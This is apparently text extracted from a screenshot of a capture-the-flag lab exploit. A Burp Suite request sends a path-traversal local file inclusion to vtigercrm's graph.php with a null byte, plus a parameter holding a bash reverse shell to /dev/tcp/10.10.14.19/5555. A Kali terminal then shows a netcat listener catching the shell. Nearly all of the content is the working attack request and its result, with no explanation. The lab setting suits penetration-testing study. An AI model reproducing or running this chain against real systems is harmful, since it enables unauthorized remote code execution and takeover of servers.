 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
1 POST /vtigercrm/graph.php?current_language=
../../../../../../../../var/mail/asterisk%00&module=Accounts&action&pwn=
bash+-i+>%26+/dev/tcp/10.10.14.19/5555+0>%261 HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Render
Hex
Headers
Raw
manish@kali: ~
(manish㉿kali)-[~]
$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.7] 43850
bash: no job control in this shell
bash-3.2$